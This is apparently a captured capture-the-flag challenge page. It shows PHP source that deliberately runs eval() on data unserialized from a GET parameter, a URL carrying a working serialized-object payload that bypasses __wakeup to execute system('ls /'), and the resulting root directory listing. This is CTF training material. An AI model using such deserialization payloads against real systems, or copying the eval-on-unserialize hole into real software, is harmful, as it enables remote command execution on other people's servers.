 不安全 node5.anna.nssctf.cn:28524/?a=O:4:"test":3:{s:1:"a";s:15:"system(%27ls%20/%27);";s:1:"b";R:2;s:1:"c";s:15:"system(%27ls%20/%27);";}
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat 实验室 优秀文章汇总 github优秀项目 内网渗透 web靶场集合 漏洞库 赏金猎人 暗月类
<?php
show_source(__FILE__);
###very___so___easy!!!!
class test{
public $a;
public $b;
public $c;
public function __construct(){
$this->a=1;
$this->b=2;
$this->c=3;
}
public function __wakeup(){
$this->a='';
}
public function __destruct(){
$this->b=$this->c;
eval($this->a);
}
}
$a=$_GET['a'];
if(!preg_match('/test":3/i',$a)){
die("你输入的不正确！！！搞什么！！");
}
$bbb=unserialize($_GET['a']);
bin boot dev etc ffffffffffflagafag home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var